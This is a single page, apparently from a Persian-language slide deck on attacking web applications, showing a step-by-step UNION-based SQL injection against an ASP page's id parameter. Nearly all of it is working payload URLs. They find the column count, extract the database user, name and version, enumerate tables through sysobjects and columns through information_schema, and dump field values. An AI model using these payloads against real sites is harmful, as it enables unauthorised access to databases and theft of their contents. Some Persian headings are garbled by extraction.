 ‫حمله به نرم افزارهای تحت وب‬
                                               Union ‫استخراج اطلعات از بانک اطلعاتی با استفاده از‬    
   ‫مشخص کردن تعداد پارامترها‬
         http://[site]/page.asp?id=1 UNION SELECT ALL 1,2–
         All queries in an SQL statement containing a UNION operator must have an equal number of
          expressions in their target lists
         http://[site]/page.asp?id=1 UNION SELECT ALL 1,2,3,4–
         NO Error
   ‫استخراج نام کاربر بانک اطلعاتی‬
         http://[site]/page.asp?id=1 UNION SELECT ALL 1,USER,3,4—
   ‫استخراج نام بانک اطلعاتی‬
         http://[site]/page.asp?id=1 UNION SELECT ALL 1,DB_NAME,3,4—
   ‫استخراج نسخه بانک اطلعاتی‬
         http://[site]/page.asp?id=1 UNION SELECT ALL 1,@@VERSION,3,4—
   ‫استخراج نام‬Table ‫های بانک اطلعاتی‬
         http://[site]/page.asp?id=1 UNION SELECT ALL 1,name,3,4 from sysobjects where xtype=char(85)—
   ‫استخراج نام‬Column ‫های‬Table ‫ها‬
         http://[site]/page.asp?id=1 UNION SELECT ALL 1,column_name,3,4 from
          DBNAME.information_schema.columns where table_name='TABLE-NAME-1'—
   ‫استخراج اولین‬Field
         http://[site]/page.asp?id=1 UNION SELECT ALL 1,COLUMN-NAME-1,3,4 from TABLE-NAME-1—
   ‫استخراج دومین‬Field
         http://[site]/page.asp?id=1 UNION SELECT ALL 1,COLUMN-NAME-2,3,4 from TABLE-NAME-1--




                                                                                                     49
 